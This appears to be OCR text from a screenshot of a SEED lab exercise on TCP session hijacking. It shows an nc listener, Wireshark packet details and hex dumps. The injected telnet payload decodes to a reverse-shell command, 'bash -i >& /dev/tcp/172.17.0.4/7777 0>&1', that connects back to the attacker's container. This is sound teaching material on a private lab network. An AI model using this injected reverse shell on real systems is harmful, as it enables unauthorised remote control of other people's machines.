 Wireshark
En
3:56 A
root@e759c23eac57: /
root@e759c23eac57:/# nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [172.17.0.3] port 7777 [tcp/*]
[04/22/23]seed@6b10567b359d:~$
root@6b10567b359d: /
root@6b10567b359d:/# ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:11:00:03
inet addr:172.17.0.3 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: fe80::42:acff:fe11:3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
ckets:69321825 errors:0 dropped:0 overruns:0 frame:0
root@e759c23eac57: /
TCP______________________________
___.
| source port |
|
|_________0xD94A=55626__________|_
___|
| seqnu
|
|_____________________0xCCE19F8C=3
___|
| acknu
|
|_____________________0x951C47C8=2
___|
| doff |r|r|r|r|C|E|U|A|P|R|S|F|
|
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|_
___|
| checksum |
|
|_________0xC63A=50746__________|_
___|
62 61 73 68 20 2d 69 20 3e 26 20
>& /dev/
74 63 70 2f 31 37 32 2e 31 37 2e
.17.0.4/7
37 37 37 20 30 3e 26 31 0d 00
Capturing from any
Apply a display filter … <Ctrl-/>
Expre
No. Time Source Destination Protocol Length Info
49 2023-04-22 15:55:27.5395161… 172.17.0.2 172.17.0.3 TCP 68 55626 → 23 [ACK] Seq=3437338508 Ack=
50 2023-04-22 15:55:27.5395443… 172.17.0.2 172.17.0.3 TCP 68 [TCP Dup ACK 49#1] 55626 → 23 [ACK]
51 2023-04-22 15:55:39.7697284… ::1 ::1 UDP 64 52180 → 60973 Len=0
52 2023-04-22 15:55:47.4436436… 172.17.0.2 172.17.0.3 TELNET 98 [TCP ZeroWindow] Telnet Data ...
53 2023-04-22 15:55:47.4436644… 172.17.0.2 172.17.0.3 TCP 98 [TCP ZeroWindow] [TCP Retransmission
54 2023-04-22 15:55:47.4440338… 172.17.0.3 172.17.0.2 TELNET 73 Telnet Data ...
55 2023-04-22 15:55:47.4440392… 172.17.0.3 172.17.0.2 TCP 73 [TCP Retransmission] 23 → 55626 [PSH
56 2023-04-22 15:55:47.4457031… 172.17.0.3 172.17.0.4 TCP 76 34888 → 7777 [SYN] Seq=3071897844 Wi
Frame 53: 98 bytes on wire (784 bits), 98 bytes captured (784 bits) on interface 0
Linux cooked capture
Internet Protocol Version 4, Src: 172.17.0.2, Dst: 172.17.0.3
Transmission Control Protocol, Src Port: 55626, Dst Port: 23, Seq: 3437338508, Ack: 2501658568, Len: 42
Source Port: 55626
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 42]
Sequence number: 3437338508
0000 00 04 00 01 00 06 02 42 ac 11 00 02 00 00 08 00 .......B ........
0010 45 00 00 52 97 1a 00 00 00 06 cb 64 ac 11 00 02 E..R.... ...d....
0020 ac 11 00 03 d9 4a 00 17 cc e1 9f 8c 95 1c 47 c8 .....J.. ......G.
0030 50 10 00 00 c6 3a 00 00 62 61 73 68 20 2d 69 20 P....:.. bash -i
0040 3e 26 20 2f 64 65 76 2f 74 63 70 2f 31 37 32 2e >& /dev/ tcp/172.
0050 31 37 2e 30 2e 34 2f 37 37 37 37 20 30 3e 26 31 17.0.4/7 777 0>&1
0060 0d 00 ..